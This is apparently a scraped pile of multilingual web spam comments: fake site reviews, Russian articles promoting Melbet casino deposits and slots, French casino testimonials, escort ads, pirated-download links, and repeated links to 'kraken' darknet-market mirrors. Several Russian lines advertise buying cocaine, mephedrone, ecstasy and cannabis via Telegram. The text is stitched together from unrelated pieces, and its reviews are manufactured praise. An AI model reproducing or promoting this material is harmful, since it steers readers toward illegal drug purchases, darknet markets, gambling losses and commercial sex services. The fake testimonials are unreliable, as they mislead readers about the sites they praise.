adsummit.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
Discover Style Hub – Adorable fashion items, I found something truly unique.
progress hub – Great insights, really boosts my confidence in taking next steps.
advector.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Robin Norwood explica el ciclo de dependencia emocional claramente https://lasmujeresqueamandemasiadopdf.cyou/ Descarga gratis y aprende a romperlo. Más de 336 páginas de sabiduría práctica.
adnexo.click – Navigation felt smooth, found everything quickly without any confusing steps.
growthpilotpro.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Платформа Torentino открывает возможность скачивания широкого ассортимента компьютерных игр посредством торрент-файлов с комфортной системой поиска по категориям и периодам издания. Ресурс содержит востребованные разделы: от боевиков и шутеров до симуляционных проектов и тактических игр, в том числе сборки от надёжных команд Механики, Xatab и FitGirl. Посетители обнаруживают как актуальные релизы 2025 года, так и легендарные игры минувших десятилетий с развёрнутыми характеристиками и техническими спецификациями. Ищете скачать игры 2011 года? Полный каталог доступен на torentino.org где регулярно обновляется контент и добавляются свежие релизы игровой индустрии.
adstreampro.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Мелбет онлайн казино пополнение счета для игроков
Мелбет онлайн казино как быстро пополнить счет без лишних затрат для игроков
Чтобы максимально быстро внести средства на игровой баланс, выберите электронные кошельки, такие как Qiwi или Яндекс.Деньги. Эти методы позволяют завершить транзакции мгновенно, что значительно ускоряет процесс игры.
Не забывайте о банковских картах. Visa и MasterCard тоже отлично подходят для быстрой загрузки средств. Обычно эти операции занимают не более 10–15 минут, что делает их удобным вариантом для многих пользователей.
Для тех, кто предпочитает мобильные приложения, находятся сервисы вроде Skrill и Neteller. Мгновенные переводы через эти платформы помогут избежать задержек и позволят сосредоточиться на любимых развлечениях.
Если вы ищете альтернативные решения, обратите внимание на криптовалюты. Биткойн и Эфириум обеспечивают анонимность и скорость транзакций, что идеально подходит для игроков, ценящих конфиденциальность и безопасность.
Платежные системы для пополнения счета
Попробуйте воспользоваться электронной платежной системой WebMoney. Эта платформа позволяет мгновенно зачислять средства и не требует сложной верификации для небольших сумм.
Криптовалютные кошельки становятся все более популярными. Например, Bitcoin и Ethereum обеспечивают быстрые транзакции с низкими комиссиями. Многие выбирают такие методы за их анонимность и безопасность.
Для пользователей, предпочитающих традиционные методы, подойдут банковские карты Visa и MasterCard. Они обеспечивают незамедлительное зачисление средств, хотя комиссия может варьироваться в зависимости от банка.
Также можно рассмотреть использование систем электронных денег, таких как QIWI или Яндекс.Деньги. Они гарантируют быструю обработку платежей и возможность пополнения через терминалы.
Не забывайте о сервисах мобильных платежей, таких как Apple Pay или Google Pay. Эти решения предлагают молниеносные переводы и высокий уровень защиты данных пользователей.
При выборе метода учитывайте лимиты и комиссии, которые могут различаться в зависимости от способа. Обязательно изучите условия каждой системы, чтобы избежать непредвиденных расходов.
Банковские карты: Visa и MasterCard
Используйте карты Visa и MasterCard для мгновенного внесения средств. Эти платежные системы позволяют проводить операции без лишних задержек, обеспечивая при этом высокий уровень безопасности. Для выполнения транзакции достаточно ввести номер карты, срок действия и код безопасности.
Обратите внимание на лимиты на пополнение. Обычно они варьируются от 500 до 15 000 рублей за одно внесение, в зависимости от выбранного оператора. Учтите, что многие банки могут устанавливать собственные ограничения, поэтому заранее проверьте условия вашего финансового учреждения.
Пополнение с помощью карт Visa и MasterCard может занимать от нескольких секунд до нескольких минут. Регулярно проверяйте статус транзакции, чтобы избежать недоразумений. Если средства не поступили в указанный срок, рекомендуем обратиться в службу поддержки.
Помимо этого, важно следить за безопасностью ваших данных. Не передавайте реквизиты третьим лицам и избегайте подозрительных сайтов. Использование 3D Secure добавляет дополнительный уровень защиты при проведении операций, поэтому активируйте эту функцию, если она доступна.
Используя карты Visa и MasterCard, вы можете быстро и удобно управлять своими финансами, что является значительным преимуществом в процессе внесения средств. Сравните предложения различных банков, чтобы выбрать наиболее выгодные условия, включая комиссии за переводы. Это позволит вам минимизировать затраты и сосредоточиться на игре.
Электронные кошельки: быстрый доступ к средствам
Используйте популярные электронные кошельки, такие как QIWI, Yandex.Money и WebMoney, чтобы гарантировать мгновенные переводы. Они обеспечивают высокую скорость зачисления средств и простоту использования. Выбор соответствующего метода позволяет избежать задержек и сократить время ожидания.
При регистрации в электронном кошельке часто доступны бонусы, которые могут увеличить ваши средства. Следите за акциями и предложениями, чтобы максимально эффективно распорядиться своими финансами.
Привязка кошелька к мобильному номеру обеспечивает дополнительный уровень безопасности и удобства. Это позволяет быстро авторизоваться и проводить транзакции. Также стоит активировать двухфакторную аутентификацию для защиты личных данных.
При выборе платформы обратите внимание на комиссии за переводы. Некоторые сервисы предлагают более выгодные условия, что позволяет сэкономить на транзакциях. Внимательно изучайте условия использования, чтобы избежать скрытых затрат.
Кроссплатформенность электронных кошельков позволяет вести операции с любого устройства. Это обеспечивает гибкость при управлении своими средствами когда угодно и где угодно. Не забывайте про мобильные приложения, которые делают процесс ещё удобнее.
Поддержка различных валют в некоторых кошельках позволяет проводить операции без конвертации, что также экономит время. Обратите внимание на доступные валютные пары, если планируете международные переводы.
Электронные кошельки сами по себе формируют удобную экосистему для быстрого доступа к финансам. Их использование – это современный и надежный способ управления своими деньгами с максимальным комфортом.
Криптовалютные переводы: новый этап в азартных играх
Использование криптовалют в азартных развлечениях значительно ускоряет процесс транзакций. Чаще всего применяются биткойн, эфир и Litecoin. Эти валюты обеспечивают анонимные переводы и минимальные комиссии.
Вот несколько ключевых преимуществ:
– Мгновенные операции. Криптовалютные переводы обрабатываются в считанные минуты. Это становится особенно актуальным в ситуации, когда время имеет значение.
– Анонимность. Многие пользователи ценят возможность сохранять конфиденциальность своих финансовых данных.
– Низкие комиссии. Операционные расходы на переводы, как правило, ниже, чем у традиционных банковских систем.
Для обеспечения безопасных криптовалютных операций важно:
– Использовать надежные кошельки и платформы.
– Следить за актуальными адресами для переводов, чтобы избежать мошенничества.
– Знакомиться с условиями использования криптовалют при размещении ставок.
Некоторые ресурсы также предлагают бонусы за первые депозитные переводы с использованием крипты, что дополнительно стимулирует пользователей. Важно выбирать сервисы, поддерживающие указанные методы оплаты, чтобы наслаждаться максимально комфортной игрой.
https://feraspress.com/2025/10/melbet-2025-obzor-bukmekerskoy-kontory/
style hub – Found trendy pieces fast, makes online shopping enjoyable and simple.
Modern Outfit Picks – Found inspiration that made coordinating clothes much easier.
Deal Discovery Spot – Always exciting, new deals appear every day.
Life Change Insights – Really like the way it pushes me to take consistent steps toward my goals.
https://forum.amzgame.com/thread/detail?id=494097
кракен даркнет
Achieve Insight Portal – Inspirational messages here give me a steady push forward.
Мелбет новые слоты NetEnt и Pragmatic Play для выигрыша
Мелбет новинки слотов от NetEnt и Pragmatic Play ощути азарт и выиграй прямо сейчас
Если вы ищете возможность испытать удачу на новых игровых автоматах, обратите внимание на последние релизы, которые удивляют своей графикой и механикой. Неповторимые сюжеты и инновационные функции обеспечивают увлекательный опыт. Эти развлечения становятся отличным выбором для тех, кто предпочитает качественный контент и высокий потенциал для выигрышей.
Не упустите шанс протестировать игры с захватывающей темой и проработанным игровым процессом. Многие из них предлагают ряд увлекательных бонусов, которые могут значительно повысить ваши шансы на успех. Рекомендуется обратить внимание на механики с прогрессивнымовыигрышем и множителями, так как они обеспечивают дополнительную динамику в игровом процессе.
Исследуйте возможность активации бесплатных вращений и других вознаграждений – это может сыграть ключевую роль в увеличении вашего игрового баланса. С каждой новой попыткой вы приближаетесь к привлекательным выигрышам. Выбор новых предложений точно станет приятным опытом для всех ценителей азартных развлечений, стремящихся к максимальной выгоде.
Обзор новых игровых автоматов от NetEnt
Не упустите шанс попробовать казино продукт, который предлагает невероятное количество линий выплат. Разработчики вложили все свои навыки для создания яркого дизайна и захватывающего сюжета. Механика резкого повышения коэффициентов в бонусных раундах способствует интересу и вовлеченности в игру. Это отличный повод проверить, какие призы ждут на пути к успеху.
Также рекомендуется обратить внимание на инновационные элементы, внедренные в последние издания. Авторы тщательно продумали баланс между риском и вознаграждением, что делает любую сессию заполненной азартом. Совмещение старых добрых традиций с современными тенденциями делает игровой процесс увлекательным и разнообразным.
Не забывайте о прогрессивных джекпотах, которые стали настоящей находкой для поклонников. Каждый спин может принести не только небольшие выигрыши, но и шанс стать обладателем невероятной суммы. Попробуйте удачу в этом глянцевом виртуальном пространстве, где каждый момент полон ожидания настоящего прорыва.
Что нового в играх от NetEnt?
Следите за новым релизом “Gonzo’s Treasure Hunt”, где азартные искатели смогут испытать удачу в захватывающем формате live-игры. Этот проект сочетает в себе приключенческий сюжет и увлекательный интерфейс, позволяя игрокам принимать участие в поисках сокровищ с возможностью выигрыша множителей.
Одним из последних достижений является “Divine Fortune Megaways”. Этот автомат с расширенными функциями предлагает новые способы получения выигрышей с механикой Megaways, что приносит разнообразие в игровой процесс. Здесь три вида джекпотов делают каждый спин особенно интригующим.
Не стоит пропускать “Dead or Alive 2”, который стал продолжением культового хита. Игроки могут насладиться совершенно новыми бонусными функциями и высокой волатильностью, что делает каждый запуск барабана наполненным эмоциями и шансами на крупные выигрыши.
Кроме того, “Joker’s Jewels” предлагает простоту и прямолинейность. Элегантный дизайн и минималистичный подход привлекают как новых, так и опытных игроков. Радует наличие множителей, которые увеличивают шансы на получение хороших выплат.
Ищете что-то нестандартное? “Narcos” привносит в игру шоу-атмосферу благодаря лицензированному контенту и уникальным механикам. Бонусные функции взаимодействуют с историей, что делает процесс интересным и познавательным.
Все эти нововведения подчеркивают стремление к разнообразию и качеству, позволяя выбрать игру по вкусу даже для самых требовательных пользователей.
Особенности игрового процесса новых игровых автоматов
Обратите внимание на механики, которые активно применяются в последних разработках. Четко проработанные функции дают игрокам возможность получать дополнительные выигрыши и повышают динамику игры.
– Механика “бонусные игры”: часто включается в контент, добавляя интерактивные элементы и дополнительные шансы на успех.
– Прогрессивные джекпоты: современные аппараты предлагают возможность получить значительные суммы благодаря накопительным фондам, что делает процесс более привлекательным.
– Вилд-символы: замена других знаков помогает создать выигрышные комбинации, добавляя элемент неожиданности и стратегии.
Обратите внимание на графику и звук. Новые предложения отличаются высоким качеством анимаций и звуковых эффектов, создающих уникальную атмосферу во время игры.
– Интуитивно понятный интерфейс: легко разобраться без предварительной подготовки.
– Настройки ставки: возможность изменять уровень риска и выбирать оптимальный для себя подход.
– Автоигра: функция, позволяющая настроить автоматический запуск вращений, что удобно для игроков, предпочитающих менее активный процесс.
Не забывайте о темах и сюжетах. Уникальные концепции и дизайн создают дополнительные причины для увлечения игровым процессом, позволяя пользователям наслаждаться не только ставками, но и захватывающими историями.
Тестируйте новые механики, используйте демо-версии для изучения всех нюансов. Это поможет лучше понять стратегии и выбрать наиболее подходящие для себя варианты.
Как выбрать автомат от NetEnt для игры?
Определитесь с темой, которая вас интересует. Если предпочитаете атмосферу приключений, обратите внимание на приключенческие автоматы. Если нравится что-то более классическое, выбирайте варианты с фруктами или традиционными символами.
Изучите таблицы выплат. Каждый автомат имеет свою структуру выплат, что влияет на шансы на успех. Выбирайте те, где высокая окупаемость, чтобы увеличить свои шансы на выигрыш.
Обратите внимание на наличие бонусных функций. Многие автоматы предлагают дополнительные возможности, такие как бесплатные вращения и мини-игры. Эти функции могут существенно повысить вашу прибыль.
Попробуйте демо-версии перед игрой на реальные деньги. Это отличный способ ознакомиться с правилами и механикой игры, не рискуя своими средствами.
Сравните волатильность. Высокая волатильность может привести к большим выигрышам, но реже, в то время как низкая является более стабильной, но выигрыши, как правило, меньше. Выбирайте то, что соответствует вашему стилю игры.
Ищите автоматы с интересными сюжетами или стилистикой. Это сделает процесс более увлекательным и позволит наслаждаться игрой, а не только сосредоточиться на выигрышах.
https://congnghekiemtra.vn/melbet-bonus-offers-2025/
Learn & Achieve Portal – Picked up a quick tip that turned out to be quite helpful.
style explorer – Discovered some cool items today, site makes it simple.
Ищете лазерную резку металла с высокой точностью и качеством обработки? Посетите https://lazarrezka.ru/ – мы металлообрабатывающая компания с широким спектром услуг. Узнайте на сайте подробнее как мы решаем задачи любой сложности на профессиональном оборудовании. При необходимости посмотрите примеры работ. Принимаем срочные заказы. Наша опыт – это работа с объектами промышленного, коммерческого и частного сектора.
Choice Finder Hub – Diverse range of choices, made browsing quick and simple.
joyful treasures – Love finding quirky items, each visit brings unexpected joy.
DD Breaking Desk – Breaking stories ko clear aur unbiased tone mein share karta hai.
https://cvetovodnn.forum24.ru/?1-9-0-00000124-000-0-0-1763291997
Live Fully Hub – Came across a small message that inspired me to embrace today.
Quick Fashion Hub – Simple design makes navigation easy and checkout smooth.
Go to our fresh website > http://ruptur.com/
adscalehub.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
scalemaster.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
goal insights – Really practical reminders, perfect for keeping progress on track.
clickdynamics.click – Navigation felt smooth, found everything quickly without any confusing steps.
promovoltage.click – Navigation felt smooth, found everything quickly without any confusing steps.
Fresh Trend Finds – Noticed a few stylish pieces that were worth checking out.
salesvelocity.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Fresh Ideas Hub – Creative selections here inspired me to think differently right away.
https://onlinevetjobs.com/author/jovipe4131/
Hondrolife gratis
Ti sei mai chiesto come poter migliorare il benessere delle tue articolazioni? Oggi parliamo di opzioni disponibili a costo zero. È importante conoscere le alternative naturali e accessibili. Tanti si trovano a dover affrontare problemi articolari. Non si tratta solo di dolori. Anche la mobilità può risentirne.
Perché è importate prendersi cura delle articolazioni
La cura delle articolazioni è fondamentale per uno stile di vita attivo. Senza il giusto supporto, ogni attività può diventare una sfida. Le articolazioni sostengono il nostro peso e permettono il movimento. Ignorare questo aspetto può portare a complicazioni serious.
– Attività fisica regolare
– Alimentazione equilibrata
– Integratori naturali
Metodi Naturali per il Benessere Articolare
Esploriamo alcune opzioni pratiche per sostenere la salute delle articolazioni. Ci sono molte risorse disponibili senza costi elevati. Un esempio facilita l’accesso a rimedi naturali. Gli oli essenziali, per esempio, possono ridurre l’infiammazione. Una semplice miscela di olio di oliva e rosmarino è un’ottima soluzione! La rottura dei legami può facilitare il libero movimento senza fatica eccessiva.
Consigli Pratici https://hondrolife.biz/it/ la Vita Quotidiana
– Mantenere un peso sano per ridurre il carico sulle articolazioni.
– Evitare attività ad alto impatto che stressano ulteriormente le articolazioni.
– Fare stretching regolarmente per mantenere la flessibilità.
Incorporando questi consigli nella tua routine, noterai sicuramente un miglioramento nel tuo benessere generale.
Conclusione
Non sottovalutare la necessità di dedicare tempo e attenzioni ai tuoi articolazioni. Le scelte che fai oggi influenzeranno il tuo benessere di domani. Conosci e sfrutta le risorse gratuite a tua disposizione. La salute delle articolazioni non è solo una questione di età. È una sfida quotidiana che vale la pena affrontare con saggezza e informazione.
Come utilizzare il prodotto per la salute
Questo prodotto è progettato per migliorare il benessere delle articolazioni e dei muscoli. Utilizzarlo è semplice e può apportare benefici significativi. Prima di tutto, è importante seguire le istruzioni sull’etichetta per ottenere i migliori risultati. Sembra facile, vero? Inoltre, integrare il suo uso con uno stile di vita attivo è fondamentale.
Una buona idratazione è essenziale. Bevi acqua in abbondanza durante la giornata. Questo aiuta a mantenere le articolazioni lubrificate e riduce il rischio di rigidità. Se stai affrontando dolori articolari, considera l’idea di fare esercizi leggeri. Anche lo stretching può fare la differenza, alleviando tensioni e migliorando la mobilità.
Infine, condividere esperienze con altri può essere molto utile. Parla con chi ha già provato questo prodotto e ascolta i loro suggerimenti. Ogni corpo è unico e la reazione può variare; scoprire il percorso migliore per te può richiedere tempo. Quindi, sii paziente e segui le raccomandazioni con costanza per vedere miglioramenti significativi.
«Линия розы» — сеть цветочных магазинов с доставкой: от лаконичных букетов из роз до авторских композиций в шляпных коробках и свадебной флористики. Заказы принимаются ежедневно с 8:10 до полуночи, в каталоге — пионовидные сортовые розы, гортензии, орхидеи и стабилизированные цветы, а также открытки и подарки. Флористы подбирают композицию под повод и бюджет. Оформите доставку на https://roseline37.ru/ — эмоции приедут точно в срок и в идеальной упаковке.
зеркало кракен
quick savings spot – Good place to browse when looking for small budget-friendly items.
Fresh Style Portal – Daily product updates make it exciting to browse new arrivals.
Creative Dream Gifts – Noticed a variety of items here that would make thoughtful presents.
distinctive products – Offers items you rarely see elsewhere, makes shopping more fun.
Automatizovany system https://rocketbitpro.com pro obchodovani s kryptomenami: boti 24/7, strategie DCA/GRID, rizeni rizik, backtesting a upozorneni. Kontrola potencialniho zisku a propadu.
http://leydis16.phorum.pl/viewtopic.php?p=874008#874008
Quick Shop Zone – Always a smooth experience, I find what I need quickly.
explorewithoutlimits – Really sparks my imagination, makes thinking outside the box easy.
кракен vk5
https://kraken-shop24.com
J’adore l’ambiance electrisante de Casinozer Casino, on y trouve une energie contagieuse. Les options sont aussi vastes qu’un horizon, offrant des sessions live immersives. Il amplifie le plaisir des l’entree. Le suivi est toujours au top. Les paiements sont securises et instantanes, par moments des bonus plus varies seraient un plus. En conclusion, Casinozer Casino offre une aventure inoubliable. Pour couronner le tout la plateforme est visuellement vibrante, donne envie de continuer l’aventure. Un point cle les evenements communautaires vibrants, qui booste la participation.
Visiter pour plus|
Je suis captive par Casinozer Casino, ca offre un plaisir vibrant. La bibliotheque est pleine de surprises, offrant des sessions live palpitantes. 100% jusqu’a 500 € plus des tours gratuits. Le support est fiable et reactif. Les transactions sont toujours fiables, a l’occasion quelques spins gratuits en plus seraient top. Au final, Casinozer Casino est une plateforme qui fait vibrer. En extra le site est rapide et immersif, permet une plongee totale dans le jeu. Un bonus le programme VIP avec des recompenses exclusives, offre des bonus exclusifs.
Continuer ici|
Je suis completement seduit par Mystake Casino, on y trouve une energie contagieuse. Les jeux proposes sont d’une diversite folle, incluant des options de paris sportifs dynamiques. Il donne un avantage immediat. Le support client est irreprochable. Les retraits sont lisses comme jamais, neanmoins des recompenses en plus seraient un bonus. En fin de compte, Mystake Casino est un endroit qui electrise. Pour ajouter l’interface est lisse et agreable, ce qui rend chaque partie plus fun. Un plus les tournois reguliers pour la competition, cree une communaute soudee.
DГ©couvrir le contenu|
J’ai une affection particuliere pour Pokerstars Casino, on y trouve une energie contagieuse. Les options de jeu sont incroyablement variees, comprenant des titres adaptes aux cryptomonnaies. 100% jusqu’a 500 € avec des spins gratuits. Le service client est de qualite. Les transactions sont toujours securisees, de temps en temps quelques free spins en plus seraient bienvenus. Pour finir, Pokerstars Casino est un lieu de fun absolu. A mentionner le design est style et moderne, incite a prolonger le plaisir. Particulierement fun le programme VIP avec des avantages uniques, qui booste la participation.
Continuer Г lire|
Je suis enthousiaste a propos de Stake Casino, il cree un monde de sensations fortes. La bibliotheque de jeux est captivante, proposant des jeux de table classiques. Il donne un elan excitant. Disponible a toute heure via chat ou email. Les gains arrivent en un eclair, par ailleurs des bonus plus frequents seraient un hit. En bref, Stake Casino est un lieu de fun absolu. Par ailleurs la navigation est fluide et facile, permet une plongee totale dans le jeu. Un avantage les tournois reguliers pour s’amuser, cree une communaute vibrante.
Cliquer pour voir|
Your Path Hub – Came across something encouraging that motivated me to act today.
Global Fashion Finds – Really enjoyed the international items, shipping was smooth.
smart shopper – Great for catching bargains quickly, content feels reliable and helpful.
Delightful Shopping Picks – Enjoyed browsing and discovered some items worth noting.
Build Hub Online – Found strategies and tools that make personal growth manageable.
Looking for free online radio in the US? Visit https://myradio.mobi/ and you’ll find hundreds of live radio stations across a variety of genres and music styles. Simply select the state you’re interested in and enjoy listening to music online.
Ищете авиа туры в харбин? Туристическая компания chemodantour.ru с 2008 года занимается организацией поездок в Китай для жителей Владивостока и всей России. Туроператор организует лечебные программы, стоматологический туризм, отдых на побережье, экскурсии по городам Поднебесной включая Харбин, Далянь, Хуньчунь, Яньцзи, плюс визовую поддержку. В текущем году компания организовала путешествия для свыше 75000 клиентов, располагает собственным автопарком с международными разрешениями и профессиональной командой сопровождающих.
Learning Edge Portal – Informative posts provide clear, actionable learning strategies.
clickmotion.click – Found practical insights today; sharing this article with colleagues later.
Top Global Buys – Had a quick look and noticed some handy items.
growelite.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
growthsignal.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
promosprinter.click – Navigation felt smooth, found everything quickly without any confusing steps.
adlaunchpro.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
marketsignal.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
promorocket.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
Всем Удачи https://niagarske-vodopady.info Хороший магазин
Trend Discovery Portal – Selection is wide, discovered items that really stood out.
For reliable and high-quality adult experiences, Escorts in Las Vegas on Bedpage is highly recommended. Users frequently leave glowing reviews highlighting verified profiles, discretion, and professionalism. From spending time with skilled female escorts to enjoying tailored adult services, Bedpage ensures every encounter is safe, genuine, and satisfying. Its strong reputation makes it a trusted platform for adult services in Las Vegas.
Блин че мне нравится в чемикале то как работает человек….всегда ясно все говорит и поЯсняет…. https://digitechpedia.com \занимаюсь тестированием вместе с кролями в течении нескольких дней. Все никак не мог понять.
Practical Deals Portal – Found a few offers today that were both useful and fairly priced.
shopthelatestdeals – Found amazing deals today, makes shopping fun and easy.
Выездной алкогольный https://bar-vip.ru и кофе-бар на любое мероприятие: авторские коктейли, свежая обжарка, бармен-шоу, оборудование и посуда. Свадьбы, корпоративы, дни рождения. Честные сметы, высокое качество.
Сделал заказ.оплатил.Кент прислал трек вечером как и обещал…токо он небьеться у меня и говорит,что нет такой накладной…у кого такая ситуация была??? купить Кокаин, Мефедрон, Экстази
торговое холодильное оборудование
blog-partnera.ru
http://doctors.teamforum.ru/viewtopic.php?f=2&t=3419
купить холодильное торговое оборудование
https://wp-system.ru/
http://banki.tomsk.ru/forum/viewtopic.php?p=13411#13411
https://wp-system.ru/
https://xnudes.ai/
Submitting my real insight about Crowngreen. I mention bonuses, banking, and site quality. Discussing mostly welcome deals and banking flow. Talking about how the gameplay runs and sends money. Pointing out what’s good and bad I’ve noticed. Mentioning what I liked and what was lacking. You can learn more by checking out the full article Crowngreen
поставщик торгового оборудования
Осваиваешь фортепиано? обучение игры на фортепиано популярные мелодии, саундтреки, джаз и классика. Уровни сложности, аккорды, аппликатура, советы по технике.
http://csexpert.4adm.ru/viewtopic.php?f=70&t=3936
https://wp-system.ru/
https://kitgrupp.ru/glossary/ldogeneratory
Fresh Items Explorer – Noticed some creative items here that seemed really unique.
trendyvaluezone – Stylish products at affordable prices, love the variety here.
Почему ушли из РБ? купить онлайн мефедрон, экстази, бошки
Hello it’s me, I am also visiting this site on a regular basis, this website is in fact fastidious and the visitors are actually sharing pleasant thoughts.
зеркало leebet
https://gribisrael.borda.ru/?1-9-0-00001688-000-0-0-1761038290
https://wp-system.ru/
growthstream.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Промокод 1xBet на сегодня при регистрации. Игроки могут использовать промокоды для получения различных бонусов от букмекера. Доступ к кодам есть на тематических сайтах и рабочих зеркалах. 1xbet предлагает разные способы регистрации: через e-mail. Компания заботится о клиентах и соблюдает международное право. Актуальные промокод 1 хбет можно получить бесплатно: в СМИ. Любой желающий легко найдёт промокод 1xbet на сегодня. Предложения выгодные, а условия их получения — реальные. В некоторых случаях вообще ничего делать не нужно.
Ищете продвижение сайтов поиск?
Клиника АКТУАЛЬ в Ярославле — экспертный центр эстетической медицины, где приоритетом остаются доказанная эффективность и контроль качества. Команду возглавляет врач-косметолог, к.м.н. Екатерина Гутоп; здесь составляют персональные планы коррекции, применяют RF- и SMAS лифтинг, лазерные технологии Fotona, эндолазер Endolift, инъекции ботулинического нейропротеина и филлеры ГК. Здесь работают на проверенных препаратах и высококлассных платформах, грамотно комбинируя методики ради выраженного и стойкого результата. Запишитесь на консультацию на сайте — https://actual-clinic.com/
New Horizons Hub – A clear guide to discovering valuable opportunities easily.
https://forumochek.ru/threads/gvozdi-po-betonu-dlja-montazhnogo-pistoleta.8078/
https://wp-system.ru/
https://web-ru.net/
Хотелось бы услышать мнение продавца, по этому поводу купить Мефедрон, Бошки, Марихуану
Je suis bluffe par Pokerstars Casino, il cree une experience captivante. Les options de jeu sont incroyablement variees, comprenant des jeux crypto-friendly. Il booste votre aventure des le depart. Le support est efficace et amical. Les transactions sont fiables et efficaces, en revanche quelques spins gratuits en plus seraient top. En conclusion, Pokerstars Casino est un lieu de fun absolu. Ajoutons aussi la plateforme est visuellement electrisante, ce qui rend chaque session plus palpitante. Un avantage notable les options de paris sportifs diversifiees, offre des recompenses regulieres.
Poursuivre la lecture|
discoverandshop – Great platform for exploring unique items and discovering new favorites.
Creative Insight Hub – Read a suggestion today that inspired original thinking.
Центр сертификации https://серт-центр.рф технические регламенты ЕАЭС, декларации, сертификаты, ISO, испытания и протоколы. Сопровождение с нуля до регистрации в Росаккредитации. Индивидуальные сроки и смета. Консультация бесплатно.
Не знаю как в этом магазе,а вот у всеми так уважаемой Мануфактуры тоже весной всплыло такое гавницо.В результате я попал на 50к и никакого возмещения от них не дождался между прочим. купить Кокаин, Мефедрон, Экстази
Thanks a bunch for sharing this with all folks you actually recognise what you’re talking approximately! Bookmarked. Kindly additionally visit my website =). We may have a hyperlink exchange contract between us
бонус Banda Casino
https://www.vitalhealthmedicalcentre.com.au/boostrix-for-vacination-of-adults-against-diphteria/
https://wp-system.ru/
Next Path Planner – Helpful advice provided, making the planning process smooth and practical.
globalmarketoutlet – Wide selection of global products, makes shopping interesting and diverse.
Сеть детских садов https://www.razvitie21vek.com «Развитие XXI век» – уникальная образовательная среда для детей от 1,5 лет, где каждый ребенок сможет раскрыть свои таланты. Мы предлагаем разнообразные программы для развития творческих, физических, интеллектуальных и лингвистических способностей наших воспитанников.
про него что нить писали? точнее вы читали ? купить Мефедрон, Бошки, Марихуану
Visit Roulettino Online Casino https://roulettino-eu.com/ and you’ll find a wide range of games and bets! Play and try to win the jackpot — it’s possible for everyone. We also offer live dealer tables with synchronized betting and live video streams. And the casino’s various bonuses and promotions will keep you entertained!
https://wp-system.ru/
https://wp-system.ru/
https://wp-system.ru/
Блог для новичков https://life-webmaster.ru запуск блога, онлайн-бизнес, заработок без вложений. Инструкции, подборки инструментов, стратегии трафика и монетизации. Практика вместо теории.
Auto-Arenda-Anapa — сервис проката автомобилей в Анапе с круглосуточной поддержкой, доставкой машины и трансферами, включая VIP-такси и аренду с водителем. Прозрачные условия — без залога и ограничений пробега, удобный подбор по датам и классам авто для отдыха и деловых поездок. Выбор моделей, оперативная подача и маршруты по курорту экономят время. Узнайте актуальные цены и доступность на https://auto-arenda-anapa.ru/ — дорога начнется без лишних формальностей.
Savings Insight Link – Found some helpful pricing info that made exploring useful.
Mi arıyorsunuz canl blackjack oyna? Sekabet Casino’ya Türkiye’den güvenle ulaşmak, üyelik ve finans işlemleri rehberini görmek ve en iyi geliştiricilerin oyunları ile spor bahislerini incelemek için villaperret26.com adresine göz atın. Bonuslar ve promosyonlar, cömert ödüllerle zengin bir program sağlar. Mobil uygulamamız her yerde oynamanıza olanak tanır – kullanımı kolaydır ve her cihaza indirilebilir.
primedigital.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Trending Store Spot – Trendy options were easy to explore, and the browsing journey felt fluid today.
https://wp-system.ru/
marketforge.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
promopilotpro.click – Found practical insights today; sharing this article with colleagues later.
adfusionlab.click – Found practical insights today; sharing this article with colleagues later.
Оператор вполне одыкватный и понимающий:ok: Сколько раз он мне бонусы делал, за это конечно одельный +… купить кокаин, меф, бошки через телеграмм
Je ne me lasse pas de Stake Casino, on y trouve une vibe envoutante. Le choix est aussi large qu’un festival, proposant des jeux de table sophistiques. 100% jusqu’a 500 € + tours gratuits. Le support client est irreprochable. Les transactions sont toujours fiables, cependant quelques tours gratuits en plus seraient geniaux. En resume, Stake Casino offre une aventure memorable. Pour ajouter l’interface est fluide comme une soiree, ajoute une touche de dynamisme. Egalement top les options variees pour les paris sportifs, assure des transactions fiables.
Visiter le site|
admasterlab.click – Found practical insights today; sharing this article with colleagues later.
J’adore l’energie de Pokerstars Casino, ca pulse comme une soiree animee. Les options sont aussi vastes qu’un horizon, offrant des sessions live immersives. Il offre un demarrage en fanfare. Le support est pro et accueillant. Le processus est clair et efficace, rarement plus de promotions variees ajouteraient du fun. Pour finir, Pokerstars Casino merite une visite dynamique. Par ailleurs l’interface est simple et engageante, ce qui rend chaque session plus palpitante. Egalement genial les paiements en crypto rapides et surs, renforce le lien communautaire.
Avancer|
globalmarketoutlet – Wide selection of global products, makes shopping interesting and diverse.
For most up-to-date news you have to pay a quick visit web and on the web I found this website as a finest site for latest updates.
регистрация leebet casino
Je suis completement seduit par Stake Casino, ca offre un plaisir vibrant. La bibliotheque de jeux est captivante, comprenant des jeux compatibles avec les cryptos. Avec des depots instantanes. Le suivi est d’une precision remarquable. Les retraits sont lisses comme jamais, occasionnellement des offres plus genereuses seraient top. En bref, Stake Casino assure un fun constant. D’ailleurs le design est tendance et accrocheur, donne envie de prolonger l’aventure. Un bonus les tournois reguliers pour s’amuser, garantit des paiements securises.
Passer à l’action|
Je suis bluffe par Mystake Casino, on y trouve une energie contagieuse. Les options sont aussi vastes qu’un horizon, proposant des jeux de cartes elegants. Le bonus initial est super. Le service d’assistance est au point. Le processus est fluide et intuitif, a l’occasion des offres plus importantes seraient super. Pour finir, Mystake Casino garantit un plaisir constant. Pour completer la navigation est simple et intuitive, booste l’excitation du jeu. Egalement genial les tournois frequents pour l’adrenaline, qui booste la participation.
Explorer davantage|
